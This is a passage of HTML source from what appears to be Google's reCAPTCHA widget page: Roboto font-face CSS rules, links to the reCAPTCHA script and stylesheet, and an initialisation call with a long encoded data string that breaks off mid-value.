  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LP_Wekz8gSBUbQlgvXgBhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LP_Wekz8gSBUbQlgvXgBhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LP_Wekz8gSBUbQlgvXgBhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMOHwoLCvcO0YsKjwo7DhUrDtMKWwqPDvXNmw4rCjsKPIsOePsOIRHRVPMK3YzVxNijCjFFtw6BiMRlwLsOWw5/Dj1bDtUTDmMOpLMOWaMOcwrnCpMK9wr3CnjcAw4tEw60lR0MMwrbDnMKfJ0YKRMONwoplX8K3woPCpQTDhsKmL8KdaMKydsKvScKVw7tJwqJdw7cRw74KwpU/aTHDpCPCk35/w4Q9w541GD/CmsKOwqbCvsOyKnrDuQvDh8K7wqjCuhNbw6rDicKZJcKNSMOTwqLDtWNxwqPCuAfDkcOMwoTCncKVGsKiMjgBw4DClER8wpgZwpBIK2J9cmPDgMOTwpBRRxV/w7/CqCvDriDDgSwSLkV3MxABwoNqw5fCusOuwpPCj8K7asO7w4cVwoU7wqERwo/DjMOZwpzDtMKFLsKZER8lX1VuT8OUw41Bw6MiwqoOwqDCgx8gfFJbacKbD8KmbkzCjMOXVH50wrzClcOXwqLCon/DhWfCvcOvwovCtMKiw6cvwp3DncO6w4rCvg14KMKewo7Ds8K/w5InXMOpw5PCuMO0wpAtMcOZAizCokEiwqzCncOlPEvDnglGw6xLejpMUFzClMOUYC0Tw4dLwrc4YBlDekUWw7zDsMKMwoJxwpYpEVEfccKCCAh8AMK9woPCgcKZbMOoccOFw4TCpMKlFsOFAsKuw6k/wqowwrPClsK3w6oAwoB6w5DDo8K3M8KPesK1RzjDgsKpw7AhBWHCssOAJGPDvzbDiGzCuXwHSy/CpyzDg3ddG0hpR8OhesObw4JUE3XCqzp4F8KyQwJEwqslw4LDqsKoF8KEwqzCosKyw5diw6hkK8KCJ0fDo8OcQcOcw6DDnxnCgMORwqMyO8OhCjrCqMO/Pmh1E8Oyw6rCoijDncOUIEA8wpfDm0LCq8OYwpLDn8OrcSrDs8KzwrDCrmXCpFIPw47Dr8Knwp4Ww40awoLCsMK9wrbDj3PDhMKdwr/DkWx1wr53w6Elw4zDnsKfTsKkw4E0LMOra8KqXCDCuMKMwqQ3w7nClTPCoA4iVh7CkAUFwqLDpA01SznCgSDChMOnWMKfwrc+fBLDp8KTKmYBw5TCv8O6w7jCusKkcMOTwo9cOHjCt8ONYFgsw6rCinPCm8Kjw7zDkmLDl2HCrMKFVENcNcKJw6InIlTDrcKuwrA/FHLCmsKsZsKCOh48LcKLbDIAFMK9ZcK4OU4STsKAw7zDvMK6FMK4ZTM/[base64]/w4nCmsKawqPDlSXCssOjw7TDosOrUcOUwobDvsOjPMKowqTDrMOEw7U0a8Opwp4zw4LCohxIwoAyw4AkwrdvQAXCuRZ9w4o6csOrecOHUsKlw5E6NcKEdMOyw6/CpcO8b8OYw4bCthYYXgTCkV3DmQbCvsKwwrdvwpN4wrUaFcKawoJqwoBIO3TCp8OGwrjCjcK5wpHDv8OUwqjDvnHCosKnw40Ww6MCw4bDoHrDvBzCph4iU8Oiw6Jjw6bDvgfDo0PCjgQdMgbDn3LDm0w/woIvc3jCmsONwqzDrMOhwrNHE8OgJMOyOMKDX8KLwoQOw6gFOcKEw68twrnDnERDPsOJVMOMCMKoDkDCssK+LynCjMKfwrbCmWzDtVgGZcOCwqzChyxBeihgwqbChsOXwpwuwpIqwrzCqAgAw6fCnMOdwoA0Nk/Dg8KVJWhdMSTDnsODw4BIwrNBIcK8Y1DCnGATZcKew5HDvGNAOGYkw4jDighowq8aw5bCqV7DrG1TJ8Ksf3DCucKBwq8ZWyfDnRfCjHRZw6PDmsKTJ8O/w7ZPw5LCssK2NV8GIsOgw5vCnsKMacO7RwHDnGVlYMK8w6DCuARtw4h9wpEwUVHDpcO0Wg7Dmn9Fc8O1w6xdcUbCl0zDm8O9w7/DsxLDtMKOw6BGwr7DpFR3ClAaIUhIw5kiw4/[base64]/[base64]/[base64]/ecKfwpvCpsKaD3TCv8KuwrbCuB9Kw5/ComYJYsOmRi5HwpvDmBvDn8KHw5/CnMOIw4MKDcKUwpzCjcKmMcOmwokFwqnDrcK8wrvCsMKfOxo9wpNOfFjDsXbCiFrCtDDDjHjDvcOwQC47wqXDsEzDngF2NjXDjMO+TsO5w7zDr8KfFMKOw5PDlMOyw5dGKEw4bxIEFgpvw6rDu8Oiwp/DimsUYgY5wp7CuCU3dsOKZx88GMO0OEgqVivDmcOmwq0QKEDDqWrDuVDCu8OSecOuw6ARWsKfw4/DvW3CqhDCoS/Dg8KREU82woxPwrjClWLDlgM9w5NkEAoOJsK2AMOmw77CgcOJRVjDnsKodcO9wpooRcOUwqduwqfCjkRYS8O6Jy1nFMOpwoFfwo7Dnw3CgQ8PD3TCisKOwo4Kwp/Cj1HCisKwwrEMw6BMfxHCrD8ywqnChcKvK8KEw59Bw4kMesOYX1pyw5XCkSbDkcOBw6IBEF43Xk/Cu3TClggUwq/[base64]/CtgjCiyd9w7LCpcOeCsKDSk9jwpNlwqPCihU2dDEKIjZ9wr3ChsOKBcOpwrLDl8KsHhg7D2lEUl/CoQ/[base64]/DsMO3wrrCs8K0w4rCrsKzSknCqANkR8K2HnZYbsOMfsKew7jDn8OJdSHDq3bDmSTDhRgWw5IUw5pCEMOgwo7DgVgOMFJsw7kSHQBQw43ClUFxw6gaw5h5wotnAMOOaG0ywpbDoWrCg8OQw6nCisOYwoxtACrCshs0w6/CpMOzw4suwoIGwpvDsn/DjxHCgMO/eMKYwrUXQEJ1eMK7asKTbitIfn5AfsOCDsORb8OQw54GPgRpwrfDt8OkVcKJHMOjwpbCtsKuw4fClBfDp3cbVMOLXsK9HMOHI8OxPMKvw5ATwpdRw4XDvMOpeDVKZ8KGw5XCp3bDgFpgIMK2FyUlIhbDhW07BkvDsgLDo8OUw7HCpwBhw4/Cg2IVZH9mVcO+wqgtw49HwqcAeGHCogR0wop6SBnDux3Dix3CtcOXw5nCmwlLAcO9wqvDicO9HlI/CVpJwqE8esOgwq7CqnFewqhXbxYOw7t8w4zCpR8HbhkMw5BmUMOXG8Kgwq7DjcKIwr1cw4/[base64]/w7bCgC07XT0Uw6tGwp/CkRxSwrHDvsO2SABYJ8KPAknChhnCtsKrdMK3MGzDiDXCnsKxcMKUwq9hwqjCi8KkCEjClcOeUUhvwo5uYjDDqlrDsD7DgVPCn1Rrw4s6w6gJw7snw5UYw6bDh8OOVcKgbsKAwo/CrcOEwo4sfcOsTl/CnMOZw7PDqsKrwoU2ZlvCmH7DqcO6OAVcw4rDhsKvTEjCtEzCsQdEw4TCvcOnPBZAFkIywporw4vCqzxDw7l/dcKIwqgIw4sNw6vCpw0Iw4hQwrDDiGNOBsKvAcOXHGrDrWxDSMODwpR5wrjCqhBOwpJywoUtCcKrw6QXw5XDk8K/w74LRWzCqgjCiMOwZ2jCk8O9B2PCnsKMwqMPWUY5GyQUw6kYdcOUQ1dUVCkfBMOUdsKzw6k9MhTDiEcww7cPwqpEw5HCtGfCksOOf3ljNMKyEAZbEXTDrU5MCMKLw4MCSMKeSGXCrR8jcw/DoMOdw6LDgcKJw5zDsWLDjMK2LBvChsKVw5LDtsKTw6drJHU3w4pPAsKfwrNhwrQpC8K3c23CusKkwo3DpcKNwqPCj1dSw7B/YMOOwqrCvDDDlcOOTsKowppawp4Rw6FNw5EATU/Cj1MZw6hwM8Oyw7gjD8K8eMOtCB19w7nDpwrCl3PCgE3DlGLCql3Dklg1XSbChE7CtEFeVcKowoQSwoN8woY4wrhFw5xiOcO7KzLDihBcEMK3w48DUS9OwoB3M8KUw5RHwojCm8Olwr9gL8OKwrgMO8KJwqbDgcKZw6jCsWtkwp7Cri0/[base64]/CgcO9w7jDosOzw5tRbcKlSV8TdsOgSlxPER57w6nDhiVtwo1wwoVOw6vCnz1Jw5/CjgkwwpRdwqpTdCTDhcKDwqVOw4ANJwNDwrN/[base64]/DtFsxw7XCgMO8w5HCgMO0ckEpOsOkBhfCrzfDmxplwp/Cs8K1wqDDrz/[base64]/Dj8OOwqcPc8KTwr3Dp8KILEULbGzDkl0mwpNYD8KjOsOJwqQmw5lcw4jDt8KWCcKrw4c3wpDCj8Kbw4V9w4XCuTDDhMOhOwJpwr/Clhc1BcK9eMKSwpHCq8O5wqbDl2jCpcOCWGE5w6fDm1TCpT3Dq0fDt8OlwrcgworCh8OLwq5ZeBR2B8K5YHkOwoDChT51ZzV4RsO2f8OJwozCuAJvwpvDqDBZw6HDsMOhwq53woXCnmLCp3DClsKvF8K5NMOfw64Vwpl0wq/DlMKjZEJpZDzCk8KJw4VSw4nDsQ0ww7wkCcKYwrzDgcKxEMKkw7TDsMKSw4o0w7RyPRVLwpEbZy3CiFfDu8OTLlbCgGTDhjFnFcOTwoDDsHoRwqXCnsKQLU01w5vCs8OcdcKlJjfDvS/CuTwrwoNzTDLCi8Orw6UfVl7DsljDmMOmNE7Di8KbDRRaH8KzPDBtwrnCnsOwBXgUw7ZeTyo4w4wcKgrDlMOdwqEgO8KVw7DCrsOaESrDlMOaw7HDsRnDnsKkw7h/woFNfl7CmMOoKsOWXGnCn8K3Dj/DicOXwoQqCxQvwrcuDXkqfsK/[base64]/V8OOTcO8w4vDjMKDwqprw7ZNwr0wwoBCw4jDjMOaw43DlMKzHSgiJl5pbnEpwrYaw67CqcKxw7XCnRzDscORVWo9w4tJPGkYw7VXDGLDoz3Dqw89wo0+w588wpdSw69Cwr/ClScjaMO/w4zDhyMlwonDk3bDj8KxJ8Kgw4nDrsOLwrHDnMOrw77DugrCtkh+w6zCv2xqD8OFw64mwq/[base64]/w7Z1w4fCtTA7woHCvMK0w4d5w7Ygw7MMDcOoYBHDiXvCs8KUwoNJw5bCs8KuC3LCtMKjw6nDiExoPcK1w5Ruw6nCmcKudMKXM2TCmWjCgD3DjX8JMMKmXTLCvMKBwo5owpw2SMK/w7LConPDlMOCNk/CrWhlVMOjcsKHHXHCuQLCrlDDoENyXsKuwqLDixIKD0p/fzJGYEdGw4tVAiHDgXDDpcKmwrfCvFkaSlTDrEQpfyzDiMO8w7gCYsK3e0Inwq1PX1Zxw7zDmsOawrzCmSgiwrlZWxAzwoJBw6HCiGZvwosNFcK6woPCpsOiw7o7w7pBIcKYw7XDg8KgE8OHwqzDhXfDvwjCpMOkwp/DgBctExFBwoTCjC7Dr8KVBhHChQ52w5XDpi3CiSkGw6pUwrPDn8Oww4ZDwo3CtlDCpsO6wqQZMgcrw6sLKMKNwq3ComvDmUDCth7CtsOrw5R6wpTCgcOnwrHCth9mZcOKwpvDscKrwo8/IUjDtMOMwp4XRcO+w6zCh8Oiw6HCs8Kow7XCnRXDhcKFwqxpw4FJw6c3FsO9eMKOwoNgIcKKw4nCicKzw5AWShsUegLDvUTCtFTCkWHCu30xZsKUQMORZMKeTWl3wogOKh/[base64]/bsKRw5rDksO9w5bCiidOXsO2ETgbw4lYw5XDkwjCksKMw6cpw4PDr8OHfsOzMcKPUsKcZsO3wosGX8OPFnUQdMKEwq3CisO/wqTCrcKww5PCmMKaP2xiPm3DlcOzG0xIbQAYRS4Yw7DCisKUAyDDrcOHd0fDhUMOwrE5w7XCp8KVw5NeL8ONwpYjZRjCu8O5w4pVIzzDjVRww67CtcOdw6XCvnHDvWXDg8KUwpMSwrc8ORBrw4nChwnCscK/wpBPw4vCv8OLTsOrwpNuwrhOwqbDn3XDlcOXHCDDjcOcw6bDjsOVQsKOw7Q1wr9bXxdhFR4kOH/DvSsgwqN5wrXDhcKYw43DhcOdAcOWwrwNbMKtfMK5w53CkHVJDxrCoFrDu0PDncKPw4jDgMOjwoxAw4gLJh3DsxPDpnTCnRfDt8O4w5hyCcKXwox4OcOeHcOFP8Oyw6nCl8KVw5hcwoxMw4fDhDACw5UawpnCiQ9ZecOxSsO6w7rCgsKfZ0Ecwo/DrkVUcS4cHwXDv8OoTcO/[base64]/CjQHCk8KwwrfDmyvCucK6woXDuzDClMK6w67CncOTwrbDmHcxUsOyw7kfwr/CnMOKVHXCgMOmel7DgCrDsx91wrTDglrDlHTDt8KKCHPDlcKAw4dyJcKhGytsNyzDvwxrwqJkVx/DrUnDhMO0w4UIwptMw5lLGMOlwphMHsKHw6kLWjgTw7rDs8OrCsKTbx8XwqtxS8K3w6l/ezxmw4TDisOWw5s/U0XChcOCFcO9w5/CgsKFwqHDiS/CoMKFGT3DvEjChW3Do2d0LMOywrrCqSrCnFUyaTfDmiYcw7LDp8OuAVkYw4NMwoktwrvDoMKLwq0GwqBwwpDDi8KhfMOhXMK+JsKXwp/CucKnwpcXd8OTYUtdw4DDusKAZFdcXXshTRZjw5zCrFsgWi8KVG7DvQvDjyvCn2QfworDjREIw5TCrX/CnsOcw5QDcwMTFsK5Y2HDtcK2wpQZZQrCqVQ/wp/DkcKFZcKuGXHDm1JNw7UBw5UCMMOOeMKIw5/CgsKWw4deJn1qdFDCkRHDvR/CsMOEwoUpVMO9woXDsGtpPnvDux7Dt8KWw6PDmwsYw63CgcOFMMODc14lw7PCiGQAwrh1TcOAwoHCpkLCp8KNwpZkFMOew6nCuivDnTDDqMKSLm5FwpYTE0NEXsKSwpECGwbCuMOBwocyw47DpsOxERk1w6tDwonDn8OPe1d/XsKxEndgwp49wrjDiEMFMcOXw6gsDTd9W1xqB28aw4AEZcOCEcO0XArClsOaWFXDnVDCgcKPZcOcC30NQMOAw7xCJMOlXx/Dn8O9D8Kdw5dQwrduDybDg8KBf8K4EQPCssKlwox1w5UKw7HDlcOqw6NzEloQHMO0w7I/[base64]/[base64]/aDtDS1zDvcOGfS7CmAHDoUMmciQNw73DlUvCnnRpwpLChQcuwpFfwqQ2LsKzw5p3EBHCu8Klw6wjCj4/b8O/w6nDsjg4LhbCiRjCuMKQw7xzw4DDj2jDjcO3ecKUwqLDg8K6wqJpw4NbwqDDisOmwqhWw6RtwqjCtsKdNcOoYcKPQ1UMMcOew5zCs8ObFcKzw5DCvAbDq8KRfzbDmsO+ESRcwqNhUsOdX8ONDcO2IcKzworDsTtPwok9w6dXwoUjw5jCicKiwq3DlWLDtD/[base64]/DqQzCosOSBMKcwq7CgcKew57CjnDDlMOKwqZJO1rDicOFwrPDkSt3w7BLPlnDogp1dsOgw7D